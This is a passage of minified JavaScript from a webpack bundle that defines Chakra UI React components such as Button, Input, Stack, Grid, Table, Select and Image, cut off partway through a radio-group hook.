ae})),n.d(t,"q",(function(){return $})),n.d(t,"r",(function(){return oe}));var r=n(3),o=n(36),i=n(2),a=n(1),u=n(8),s=n(12);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=["ratio","children","className"],f=Object(r.e)((function(e,t){var n=e.ratio,o=void 0===n?4/3:n,u=e.children,s=e.className,f=c(e,d),p=a.Children.only(u),h=Object(i.k)("chakra-aspect-ratio",s);return a.createElement(r.d.div,l({ref:t,position:"relative",className:h,_before:{height:0,content:'""',display:"block",paddingBottom:Object(i.N)(o,(function(e){return 1/e*100+"%"}))},__css:{"& > *:not(style)":{overflow:"hidden",position:"absolute",top:"0",right:"0",bottom:"0",left:"0",display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:"100%"},"& > img, & > video":{objectFit:"cover"}}},f),p)}));i.b&&(f.displayName="AspectRatio");var p=["className"],h=Object(r.e)((function(e,t){var n=Object(r.i)("Badge",e),o=Object(r.f)(e);o.className;var u=c(o,p);return a.createElement(r.d.span,l({ref:t,className:Object(i.k)("chakra-badge",e.className)},u,{__css:l({display:"inline-block",whiteSpace:"nowrap",verticalAlign:"middle"},n)}))}));i.b&&(h.displayName="Badge");var v=["size","centerContent"],m=["size"],b=Object(r.d)("div");i.b&&(b.displayName="Box");var g=Object(r.e)((function(e,t){var n=e.size,r=e.centerContent,o=void 0===r||r,i=c(e,v),u=o?{display:"flex",alignItems:"center",justifyContent:"center"}:{};return a.createElement(b,l({ref:t,boxSize:n,__css:l({},u,{flexShrink:0,flexGrow:0})},i))}));i.b&&(g.displayName="Square");var y=Object(r.e)((function(e,t){var n=e.size,r=c(e,m);return a.createElement(g,l({size:n,ref:t,borderRadius:"9999px"},r))}));i.b&&(y.displayName="Circle");var O=Object(r.d)("div",{baseStyle:{display:"flex",alignItems:"center",justifyContent:"center"}});i.b&&(O.displayName="Center");var w=["className"],x=Object(r.e)((function(e,t){var n=Object(r.i)("Code",e),o=Object(r.f)(e);o.className;var u=c(o,w);return a.createElement(r.d.code,l({ref:t,className:Object(i.k)("chakra-code",e.className)},u,{__css:l({display:"inline-block"},n)}))}));i.b&&(x.displayName="Code");var k=["className","centerContent"],E=Object(r.e)((function(e,t){var n=Object(r.f)(e),o=n.className,u=n.centerContent,s=c(n,k),d=Object(r.i)("Container",e);return a.createElement(r.d.div,l({ref:t,className:Object(i.k)("chakra-container",o)},s,{__css:l({},d,u&&{display:"flex",flexDirection:"column",alignItems:"center"})}))}));i.b&&(E.displayName="Container");var S=["borderLeftWidth","borderBottomWidth","borderTopWidth","borderRightWidth","borderWidth","borderStyle","borderColor"],_=["className","orientation","__css"],j=Object(r.e)((function(e,t){var n=Object(r.i)("Divider",e),o=n.borderLeftWidth,u=n.borderBottomWidth,s=n.borderTopWidth,d=n.borderRightWidth,f=n.borderWidth,p=n.borderStyle,h=n.borderColor,v=c(n,S),m=Object(r.f)(e),b=m.className,g=m.orientation,y=void 0===g?"horizontal":g,O=m.__css,w=c(m,_),x={vertical:{borderLeftWidth:o||d||f||"1px",height:"100%"},horizontal:{borderBottomWidth:u||s||f||"1px",width:"100%"}};return a.createElement(r.d.hr,l({ref:t,"aria-orientation":y},w,{__css:l({},v,{border:"0",borderColor:h,borderStyle:p},x[y],O),className:Object(i.k)("chakra-divider",b)}))}));i.b&&(j.displayName="Divider");var C=["direction","align","justify","wrap","basis","grow","shrink"],P=Object(r.e)((function(e,t){var n=e.direction,o=e.align,i=e.justify,u=e.wrap,s=e.basis,d=e.grow,f=e.shrink,p=c(e,C),h={display:"flex",flexDirection:n,alignItems:o,justifyContent:i,flexWrap:u,flexBasis:s,flexGrow:d,flexShrink:f};return a.createElement(r.d.div,l({ref:t,__css:h},p))}));i.b&&(P.displayName="Flex");var A=["area","templateAreas","gap","rowGap","columnGap","column","row","autoFlow","autoRows","templateRows","autoColumns","templateColumns"],T=["colSpan","colStart","colEnd","rowEnd","rowSpan","rowStart"],M=Object(r.e)((function(e,t){var n=e.area,o=e.templateAreas,i=e.gap,u=e.rowGap,s=e.columnGap,d=e.column,f=e.row,p=e.autoFlow,h=e.autoRows,v=e.templateRows,m=e.autoColumns,b=e.templateColumns,g=c(e,A),y={display:"grid",gridArea:n,gridTemplateAreas:o,gridGap:i,gridRowGap:u,gridColumnGap:s,gridAutoColumns:m,gridColumn:d,gridRow:f,gridAutoFlow:p,gridAutoRows:h,gridTemplateRows:v,gridTemplateColumns:b};return a.createElement(r.d.div,l({ref:t,__css:y},g))}));function L(e){return Object(i.N)(e,(function(e){return"auto"===e?"auto":"span "+e+"/span "+e}))}i.b&&(M.displayName="Grid");var R=Object(r.e)((function(e,t){var n=e.colSpan,o=e.colStart,u=e.colEnd,s=e.rowEnd,d=e.rowSpan,f=e.rowStart,p=c(e,T),h=Object(i.o)({gridColumn:L(n),gridRow:L(d),gridColumnStart:o,gridColumnEnd:u,gridRowStart:f,gridRowEnd:s});return a.createElement(r.d.div,l({ref:t,__css:h},p))})),D=["className"],N=Object(r.e)((function(e,t){var n=Object(r.i)("Heading",e),o=Object(r.f)(e);o.className;var u=c(o,D);return a.createElement(r.d.h2,l({ref:t,className:Object(i.k)("chakra-heading",e.className)},u,{__css:n}))}));i.b&&(N.displayName="Heading");var I=["className"],F=Object(r.e)((function(e,t){var n=Object(r.i)("Kbd",e),o=Object(r.f)(e),u=o.className,s=c(o,I);return a.createElement(r.d.kbd,l({ref:t,className:Object(i.k)("chakra-kbd",u)},s,{__css:l({fontFamily:"mono"},n)}))}));i.b&&(F.displayName="Kbd");var z=["className","isExternal"],B=Object(r.e)((function(e,t){var n=Object(r.i)("Link",e),o=Object(r.f)(e),u=o.className,s=o.isExternal,d=c(o,z);return a.createElement(r.d.a,l({target:s?"_blank":void 0,rel:s?"noopener noreferrer":void 0,ref:t,className:Object(i.k)("chakra-link",u)},d,{__css:n}))}));i.b&&(B.displayName="Link");var H=["children","styleType","stylePosition","spacing"],W=["as"],U=["as"],V=Object(r.e)((function(e,t){var n,o=Object(r.h)("List",e),i=Object(r.f)(e),u=i.children,d=i.styleType,f=void 0===d?"none":d,p=i.stylePosition,h=i.spacing,v=c(i,H),m=Object(s.b)(u),b=h?((n={})["& > *:not(style) ~ *:not(style)"]={mt:h},n):{};return a.createElement(r.b,{value:o},a.createElement(r.d.ul,l({ref:t,listStyleType:f,listStylePosition:p,role:"list",__css:l({},o.container,b)},v),m))}));i.b&&(V.displayName="List");var q=Object(r.e)((function(e,t){e.as;var n=c(e,W);return a.createElement(V,l({ref:t,as:"ol",styleType:"decimal",marginStart:"1em"},n))}));i.b&&(q.displayName="OrderedList");var $=Object(r.e)((function(e,t){e.as;var n=c(e,U);return a.createElement(V,l({ref:t,as:"ul",styleType:"initial",marginStart:"1em"},n))}));i.b&&($.displayName="UnorderedList");var K=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.li,l({ref:t},e,{__css:n.item}))}));i.b&&(K.displayName="ListItem");var Q=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(u.a,l({ref:t,role:"presentation"},e,{__css:n.icon}))}));i.b&&(Q.displayName="ListIcon");var G=["columns","spacingX","spacingY","spacing","minChildWidth"],Y=Object(r.e)((function(e,t){var n,r,o=e.columns,u=e.spacingX,s=e.spacingY,d=e.spacing,f=e.minChildWidth,p=c(e,G),h=f?(r=f,Object(i.N)(r,(function(e){return Object(i.F)(e)?null:"repeat(auto-fit, minmax("+(t=e,(Object(i.G)(t)?t+"px":t)+", 1fr))");var t}))):(n=o,Object(i.N)(n,(function(e){return Object(i.F)(e)?null:"repeat("+e+", minmax(0, 1fr))"})));return a.createElement(M,l({ref:t,gap:d,columnGap:u,rowGap:s,templateColumns:h},p))}));i.b&&(Y.displayName="SimpleGrid");var X=Object(r.d)("div",{baseStyle:{flex:1,justifySelf:"stretch",alignSelf:"stretch"}});i.b&&(X.displayName="Spacer");var Z="& > *:not(style) ~ *:not(style)";var J=["isInline","direction","align","justify","spacing","wrap","children","divider","className","shouldWrapChildren"],ee=function(e){return a.createElement(r.d.div,l({className:"chakra-stack__divider"},e,{__css:l({},e.__css,{borderWidth:0,alignSelf:"stretch",borderColor:"inherit",width:"auto",height:"auto"})}))},te=function(e){return a.createElement(r.d.div,l({className:"chakra-stack__item"},e,{__css:l({display:"inline-block",flex:"0 0 auto",minWidth:0},e.__css)}))},ne=Object(r.e)((function(e,t){var n,o=e.isInline,u=e.direction,d=e.align,f=e.justify,p=e.spacing,h=void 0===p?"0.5rem":p,v=e.wrap,m=e.children,b=e.divider,g=e.className,y=e.shouldWrapChildren,O=c(e,J),w=o?"row":null!=u?u:"column",x=a.useMemo((function(){return function(e){var t,n=e.spacing,r=e.direction,o={column:{marginTop:n,marginEnd:0,marginBottom:0,marginStart:0},row:{marginTop:0,marginEnd:0,marginBottom:0,marginStart:n},"column-reverse":{marginTop:0,marginEnd:0,marginBottom:n,marginStart:0},"row-reverse":{marginTop:0,marginEnd:n,marginBottom:0,marginStart:0}};return(t={flexDirection:r})[Z]=Object(i.N)(r,(function(e){return o[e]})),t}({direction:w,spacing:h})}),[w,h]),k=a.useMemo((function(){return function(e){var t=e.spacing,n=e.direction,r={column:{my:t,mx:0,borderLeftWidth:0,borderBottomWidth:"1px"},"column-reverse":{my:t,mx:0,borderLeftWidth:0,borderBottomWidth:"1px"},row:{mx:t,my:0,borderLeftWidth:"1px",borderBottomWidth:0},"row-reverse":{mx:t,my:0,borderLeftWidth:"1px",borderBottomWidth:0}};return{"&":Object(i.N)(n,(function(e){return r[e]}))}}({spacing:h,direction:w})}),[h,w]),E=!!b,S=!y&&!E,_=Object(s.b)(m),j=S?_:_.map((function(e,t){var n="undefined"!==typeof e.key?e.key:t,r=t+1===_.length,o=y?a.createElement(te,{key:n},e):e;if(!E)return o;var i=r?null:a.cloneElement(b,{__css:k});return a.createElement(a.Fragment,{key:n},o,i)})),C=Object(i.k)("chakra-stack",g);return a.createElement(r.d.div,l({ref:t,display:"flex",alignItems:d,justifyContent:f,flexDirection:x.flexDirection,flexWrap:v,className:C,__css:E?{}:(n={},n[Z]=x[Z],n)},O),j)}));i.b&&(ne.displayName="Stack");var re=Object(r.e)((function(e,t){return a.createElement(ne,l({align:"center"},e,{direction:"row",ref:t}))}));i.b&&(re.displayName="HStack");var oe=Object(r.e)((function(e,t){return a.createElement(ne,l({align:"center"},e,{direction:"column",ref:t}))}));i.b&&(oe.displayName="VStack");var ie=["className","align","decoration","casing"],ae=Object(r.e)((function(e,t){var n=Object(r.i)("Text",e),o=Object(r.f)(e);o.className,o.align,o.decoration,o.casing;var u=c(o,ie),s=Object(i.o)({textAlign:e.align,textDecoration:e.decoration,textTransform:e.casing});return a.createElement(r.d.p,l({ref:t,className:Object(i.k)("chakra-text",e.className)},s,u,{__css:n}))}));i.b&&(ae.displayName="Text");var ue=["spacing","children","justify","direction","align","className","shouldWrapChildren"],se=["className"],le=Object(r.e)((function(e,t){var n=e.spacing,u=void 0===n?"0.5rem":n,s=e.children,d=e.justify,f=e.direction,p=e.align,h=e.className,v=e.shouldWrapChildren,m=c(e,ue),b=a.useMemo((function(){return{"--chakra-wrap-spacing":function(e){return Object(i.N)(u,(function(t){return Object(o.f)("space",t)(e)}))},"--wrap-spacing":"calc(var(--chakra-wrap-spacing) / 2)",display:"flex",flexWrap:"wrap",justifyContent:d,alignItems:p,flexDirection:f,listStyleType:"none",padding:"0",margin:"calc(var(--wrap-spacing) * -1)","& > *:not(style)":{margin:"var(--wrap-spacing)"}}}),[u,d,p,f]),g=v?a.Children.map(s,(function(e,t){return a.createElement(ce,{key:t},e)})):s;return a.createElement(r.d.div,l({ref:t,className:Object(i.k)("chakra-wrap",h)},m),a.createElement(r.d.ul,{className:"chakra-wrap__list",__css:b},g))}));i.b&&(le.displayName="Wrap");var ce=Object(r.e)((function(e,t){var n=e.className,o=c(e,se);return a.createElement(r.d.li,l({ref:t,__css:{display:"flex",alignItems:"flex-start"},className:Object(i.k)("chakra-wrap__listitem",n)},o))}));i.b&&(ce.displayName="WrapItem")},function(e,t){e.exports={isFunction:function(e){return"function"===typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(3),o=n(2),i=n(1),a=n(10);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var l=["htmlWidth","htmlHeight","alt"],c=["fallbackSrc","fallback","src","srcSet","align","fit","loading","ignoreFallback","crossOrigin"],d=i.forwardRef((function(e,t){var n=e.htmlWidth,r=e.htmlHeight,o=e.alt,a=s(e,l);return i.createElement("img",u({width:n,height:r,ref:t,alt:o},a))})),f=Object(r.e)((function(e,t){var n=e.fallbackSrc,l=e.fallback,f=e.src,p=e.srcSet,h=e.align,v=e.fit,m=e.loading,b=e.ignoreFallback,g=e.crossOrigin,y=s(e,c),O=null!=m||b||void 0===n&&void 0===l,w=function(e){var t=e.loading,n=e.src,r=e.srcSet,o=e.onLoad,u=e.onError,s=e.crossOrigin,l=e.sizes,c=e.ignoreFallback,d=Object(i.useState)("pending"),f=d[0],p=d[1];Object(i.useEffect)((function(){p(n?"loading":"pending")}),[n]);var h=Object(i.useRef)(),v=Object(i.useCallback)((function(){if(n){m();var e=new Image;e.src=n,s&&(e.crossOrigin=s),r&&(e.srcset=r),l&&(e.sizes=l),t&&(e.loading=t),e.onload=function(e){m(),p("loaded"),null==o||o(e)},e.onerror=function(e){m(),p("failed"),null==u||u(e)},h.current=e}}),[n,s,r,l,o,u,t]),m=function(){h.current&&(h.current.onload=null,h.current.onerror=null,h.current=null)};return Object(a.m)((function(){if(!c)return"loading"===f&&v(),function(){m()}}),[f,v,c]),c?"loaded":f}(u({},e,{ignoreFallback:O})),x=u({ref:t,objectFit:v,objectPosition:h},O?y:Object(o.T)(y,["onError","onLoad"]));return"loaded"!==w?l||i.createElement(r.d.img,u({as:d,className:"chakra-image__placeholder",src:n},x)):i.createElement(r.d.img,u({as:d,src:f,srcSet:p,crossOrigin:g,loading:m,className:"chakra-image"},x))}));o.b&&(f.displayName="Image")},function(e,t,n){"use strict";n.d(t,"a",(function(){return k}));var r=n(10),o=n(3),i=n(2),a=n(25),u=n.n(a),s=n(1),l=n(12),c=n(72);function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var p=["size","colorScheme","variant","className","spacing","isAttached","isDisabled"],h=Object(l.a)({strict:!1,name:"ButtonGroupContext"}),v=h[0],m=h[1],b=Object(o.e)((function(e,t){var n=e.size,r=e.colorScheme,a=e.variant,u=e.className,l=e.spacing,c=void 0===l?"0.5rem":l,h=e.isAttached,m=e.isDisabled,b=d(e,p),g=Object(i.k)("chakra-button__group",u),y=s.useMemo((function(){return{size:n,colorScheme:r,variant:a,isDisabled:m}}),[n,r,a,m]),O={display:"inline-flex"};return O=f({},O,h?{"> *:first-of-type:not(:last-of-type)":{borderEndRadius:0},"> *:not(:first-of-type):not(:last-of-type)":{borderRadius:0},"> *:not(:first-of-type):last-of-type":{borderStartRadius:0}}:{"& > *:not(style) ~ *:not(style)":{marginStart:c}}),s.createElement(v,{value:y},s.createElement(o.d.div,f({ref:t,role:"group",__css:O,className:g},b)))}));i.b&&(b.displayName="ButtonGroup");var g=["label","placement","spacing","children","className","__css"],y=function(e){var t=e.label,n=e.placement;e.spacing;var r=e.children,a=void 0===r?s.createElement(c.a,{color:"currentColor",width:"1em",height:"1em"}):r,u=e.className,l=e.__css,p=d(e,g),h=Object(i.k)("chakra-button__spinner",u),v="start"===n?"marginEnd":"marginStart",m=s.useMemo((function(){var e;return f(((e={display:"flex",alignItems:"center",position:t?"relative":"absolute"})[v]=t?"0.5rem":0,e.fontSize="1em",e.lineHeight="normal",e),l)}),[l,t,v]);return s.createElement(o.d.div,f({className:h},p,{__css:m}),a)};i.b&&(y.displayName="ButtonSpinner");var O=["children","className"],w=function(e){var t=e.children,n=e.className,r=d(e,O),a=s.isValidElement(t)?s.cloneElement(t,{"aria-hidden":!0,focusable:!1}):t,u=Object(i.k)("chakra-button__icon",n);return s.createElement(o.d.span,f({display:"inline-flex",alignSelf:"center",flexShrink:0},r,{className:u}),a)};i.b&&(w.displayName="ButtonIcon");var x=["isDisabled","isLoading","isActive","isFullWidth","children","leftIcon","rightIcon","loadingText","iconSpacing","type","spinner","spinnerPlacement","className","as"],k=Object(o.e)((function(e,t){var n=m(),a=Object(o.i)("Button",f({},n,e)),l=Object(o.f)(e),c=l.isDisabled,p=void 0===c?null==n?void 0:n.isDisabled:c,h=l.isLoading,v=l.isActive,b=l.isFullWidth,g=l.children,O=l.leftIcon,w=l.rightIcon,k=l.loadingText,S=l.iconSpacing,_=void 0===S?"0.5rem":S,j=l.type,C=l.spinner,P=l.spinnerPlacement,A=void 0===P?"start":P,T=l.className,M=l.as,L=d(l,x),R=s.useMemo((function(){var e,t=u()({},null!=(e=null==a?void 0:a._focus)?e:{},{zIndex:1});return f({display:"inline-flex",appearance:"none",alignItems:"center",justifyContent:"center",userSelect:"none",position:"relative",whiteSpace:"nowrap",verticalAlign:"middle",outline:"none",width:b?"100%":"auto"},a,!!n&&{_focus:t})}),[a,n,b]),D=function(e){var t=s.useState(!e),n=t[0],r=t[1];return{ref:s.useCallback((function(e){e&&r("BUTTON"===e.tagName)}),[]),type:n?"button":void 0}}(M),N=D.ref,I=D.type,F={rightIcon:w,leftIcon:O,iconSpacing:_,children:g};return s.createElement(o.d.button,f({disabled:p||h,ref:Object(r.k)(t,N),as:M,type:null!=j?j:I,"data-active":Object(i.l)(v),"data-loading":Object(i.l)(h),__css:R,className:Object(i.k)("chakra-button",T)},L),h&&"start"===A&&s.createElement(y,{className:"chakra-button__spinner--start",label:k,placement:"start"},C),h?k||s.createElement(o.d.span,{opacity:0},s.createElement(E,F)):s.createElement(E,F),h&&"end"===A&&s.createElement(y,{className:"chakra-button__spinner--end",label:k,placement:"end"},C))}));function E(e){var t=e.leftIcon,n=e.rightIcon,r=e.children,o=e.iconSpacing;return s.createElement(s.Fragment,null,t&&s.createElement(w,{marginEnd:o},t),r,n&&s.createElement(w,{marginStart:o},n))}i.b&&(k.displayName="Button");var S=["icon","children","isRound","aria-label"],_=Object(o.e)((function(e,t){var n=e.icon,r=e.children,o=e.isRound,i=e["aria-label"],a=d(e,S),u=n||r,l=s.isValidElement(u)?s.cloneElement(u,{"aria-hidden":!0,focusable:!1}):null;return s.createElement(k,f({padding:"0",borderRadius:o?"full":void 0,ref:t,"aria-label":i},a),l)}));i.b&&(_.displayName="IconButton")},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(38),o=n(3),i=n(2),a=n(1),u=n(12);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=Object(o.e)((function(e,t){var n=Object(o.h)("Input",e),u=Object(o.f)(e),l=Object(r.d)(u),c=Object(i.k)("chakra-input",e.className);return a.createElement(o.d.input,s({},l,{__css:n.field,ref:t,className:c}))}));function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}i.b&&(l.displayName="Input"),l.id="Input";var d=["placement"],f={left:{marginEnd:"-1px",borderEndRadius:0,borderEndColor:"transparent"},right:{marginStart:"-1px",borderStartRadius:0,borderStartColor:"transparent"}},p=Object(o.d)("div",{baseStyle:{flex:"0 0 auto",width:"auto",display:"flex",alignItems:"center",whiteSpace:"nowrap"}}),h=Object(o.e)((function(e,t){var n,r=e.placement,i=void 0===r?"left":r,u=c(e,d),l=null!=(n=f[i])?n:{},h=Object(o.j)();return a.createElement(p,s({ref:t},u,{__css:s({},h.addon,l)}))}));i.b&&(h.displayName="InputAddon");var v=Object(o.e)((function(e,t){return a.createElement(h,s({ref:t,placement:"left"},e,{className:Object(i.k)("chakra-input__left-addon",e.className)}))}));i.b&&(v.displayName="InputLeftAddon"),v.id="InputLeftAddon";var m=Object(o.e)((function(e,t){return a.createElement(h,s({ref:t,placement:"right"},e,{className:Object(i.k)("chakra-input__right-addon",e.className)}))}));i.b&&(m.displayName="InputRightAddon"),m.id="InputRightAddon";var b=["children","className"],g=Object(o.e)((function(e,t){var n=Object(o.h)("Input",e),r=Object(o.f)(e),l=r.children,d=r.className,f=c(r,b),p=Object(i.k)("chakra-input__group",d),h={},v=Object(u.b)(l),m=n.field;v.forEach((function(e){if(n){var t,r;if(m&&"InputLeftElement"===e.type.id)h.paddingStart=null!=(t=m.height)?t:m.h;if(m&&"InputRightElement"===e.type.id)h.paddingEnd=null!=(r=m.height)?r:m.h;"InputRightAddon"===e.type.id&&(h.borderEndRadius=0),"InputLeftAddon"===e.type.id&&(h.borderStartRadius=0)}}));var g=v.map((function(t){var n,r,o={size:(null==(n=t.props)?void 0:n.size)||e.size,variant:(null==(r=t.props)?void 0:r.variant)||e.variant};return"Input"!==t.type.id?a.cloneElement(t,o):a.cloneElement(t,Object.assign(o,h,t.props))}));return a.createElement(o.d.div,s({className:p,ref:t,__css:{width:"100%",display:"flex",position:"relative"}},f),a.createElement(o.b,{value:n},g))}));i.b&&(g.displayName="InputGroup");var y=["placement"],O=["className"],w=["className"],x=Object(o.d)("div",{baseStyle:{display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",top:"0",zIndex:2}}),k=Object(o.e)((function(e,t){var n,r,i,u=e.placement,l=void 0===u?"left":u,d=c(e,y),f=Object(o.j)().field,p=((i={})["left"===l?"insetStart":"insetEnd"]="0",i.width=null!=(n=null==f?void 0:f.height)?n:null==f?void 0:f.h,i.height=null!=(r=null==f?void 0:f.height)?r:null==f?void 0:f.h,i.fontSize=null==f?void 0:f.fontSize,i);return a.createElement(x,s({ref:t,__css:p},d))}));k.id="InputElement",i.b&&(k.displayName="InputElement");var E=Object(o.e)((function(e,t){var n=e.className,r=c(e,O),o=Object(i.k)("chakra-input__left-element",n);return a.createElement(k,s({ref:t,placement:"left",className:o},r))}));E.id="InputLeftElement",i.b&&(E.displayName="InputLeftElement");var S=Object(o.e)((function(e,t){var n=e.className,r=c(e,w),o=Object(i.k)("chakra-input__right-element",n);return a.createElement(k,s({ref:t,placement:"right",className:o},r))}));S.id="InputRightElement",i.b&&(S.displayName="InputRightElement")},function(e,t,n){"use strict";n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return v})),n.d(t,"c",(function(){return g})),n.d(t,"d",(function(){return m})),n.d(t,"e",(function(){return h})),n.d(t,"f",(function(){return b}));var r=n(3),o=n(2),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function u(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var s=["className"],l=["placement"],c=["isNumeric"],d=["isNumeric"],f=Object(r.e)((function(e,t){var n=Object(r.h)("Table",e),l=Object(r.f)(e),c=l.className,d=u(l,s);return i.createElement(r.b,{value:n},i.createElement(r.d.table,a({role:"table",ref:t,__css:n.table,className:Object(o.k)("chakra-table",c)},d)))}));o.b&&(f.displayName="Table");var p=Object(r.e)((function(e,t){var n=e.placement,o=void 0===n?"bottom":n,s=u(e,l),c=Object(r.j)();return i.createElement(r.d.caption,a({},s,{ref:t,__css:a({},c.caption,{captionSide:o})}))}));o.b&&(p.displayName="TableCaption");var h=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.thead,a({},e,{ref:t,__css:n.thead}))})),v=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.tbody,a({},e,{ref:t,__css:n.tbody}))})),m=Object(r.e)((function(e,t){var n=e.isNumeric,o=u(e,c),s=Object(r.j)();return i.createElement(r.d.th,a({},o,{ref:t,__css:s.th,"data-is-numeric":n}))})),b=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.tr,a({role:"row"},e,{ref:t,__css:n.tr}))})),g=Object(r.e)((function(e,t){var n=e.isNumeric,o=u(e,d),s=Object(r.j)();return i.createElement(r.d.td,a({role:"gridcell"},o,{ref:t,__css:s.td,"data-is-numeric":n}))}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(38),o=n(3),i=n(36),a=n(2),u=n(25),s=n.n(u),l=n(1);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var f=["children","placeholder","className"],p=["rootProps","placeholder","icon","color","height","h","minH","minHeight","iconColor","iconSize","isFullWidth"],h=["children"],v=Object(o.e)((function(e,t){var n=e.children,r=e.placeholder,i=e.className,u=d(e,f);return l.createElement(o.d.select,c({},u,{ref:t,className:Object(a.k)("chakra-select",i)}),r&&l.createElement("option",{value:""},r),n)}));a.b&&(v.displayName="SelectField");var m=Object(o.e)((function(e,t){var n=Object(o.h)("Select",e),u=Object(o.f)(e),f=u.rootProps,h=u.placeholder,m=u.icon,b=u.color,g=u.height,O=u.h,w=u.minH,x=u.minHeight,k=u.iconColor,E=u.iconSize;u.isFullWidth;var S=d(u,p),_=Object(a.Y)(S,i.c),j=_[0],C=_[1],P=Object(r.d)(C),A={width:"100%",height:"fit-content",position:"relative",color:b},T=s()({paddingEnd:"2rem"},n.field,{_focus:{zIndex:"unset"}});return l.createElement(o.d.div,c({className:"chakra-select__wrapper",__css:A},j,f),l.createElement(v,c({ref:t,height:null!=O?O:g,minH:null!=w?w:x,placeholder:h},P,{__css:T}),e.children),l.createElement(y,c({"data-disabled":Object(a.l)(P.disabled)},(k||b)&&{color:k||b},{__css:n.icon},E&&{fontSize:E}),m))}));a.b&&(m.displayName="Select");var b=function(e){return l.createElement("svg",c({viewBox:"0 0 24 24"},e),l.createElement("path",{fill:"currentColor",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"}))},g=Object(o.d)("div",{baseStyle:{position:"absolute",display:"inline-flex",alignItems:"center",justifyContent:"center",pointerEvents:"none",top:"50%",transform:"translateY(-50%)"}}),y=function(e){var t=e.children,n=void 0===t?l.createElement(b,null):t,r=d(e,h),o=l.cloneElement(n,{role:"presentation",className:"chakra-select__icon",focusable:!1,"aria-hidden":!0,style:{width:"1em",height:"1em",color:"currentColor"}});return l.createElement(g,c({},r,{className:"chakra-select__icon-wrapper"}),l.isValidElement(n)?o:null)};a.b&&(y.displayName="SelectIcon")},function(e,t,n){"use strict";n.d(t,"a",(function(){return x})),n.d(t,"b",(function(){return g}));var r=n(3),o=n(36),i=n(2),a=n(1),u=n(12),s=n(10),l=n(38),c=n(45);function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var p=["onChange","value","defaultValue","name","isDisabled","isFocusable","isNative"];var h=["colorScheme","size","variant","children","className","isDisabled","isFocusable"],v=Object(u.a)({name:"RadioGroupContext",strict:!1}),m=v[0],b=v[1],g=Object(r.e)((function(e,t){var n=e.colorScheme,o=e.size,l=e.variant,c=e.children,v=e.className,b=e.isDisabled,g=e.isFocusable,y=function(e){void 0===e&&(e={});var t=e,n=t.onChange,r=t.value,o=t.defaultValue,l=t.name,c=t.isDisabled,h=t.isFocusable,v=t.isNative,m=d(t,p),b=a.useState(o||""),g=b[0],y=b[1],O=Object(s.d)(r,g),w=O[0],x=O[1],k=a.useRef(null),E=a.useCallback((function(){var e=k.current;if(e){var t="input:not(:disabled):checked",n=e.querySelector(t);if(n)n.focus();else{t="input:not(:disabled)";var r=e.querySelector(t);null==r||r.focus()}}}),[]),S=Object(s.i)(void 0,"radio"),_=l||S,j=a.useCallback((function(e){var t=Object(i.E)(e)?e.target.value:e;w||y(t),null==n||n(String(t))}),[n,w]);return{getRootProps:a.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:Object(u.c)(t,k),role:"radiogroup"})}),[]),getRadioProps:a.useCallback((function(e,t){var n;return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,((n={ref:t,name:_})[v?"checked":"isChecked"]=null!=x?e.value===x:void 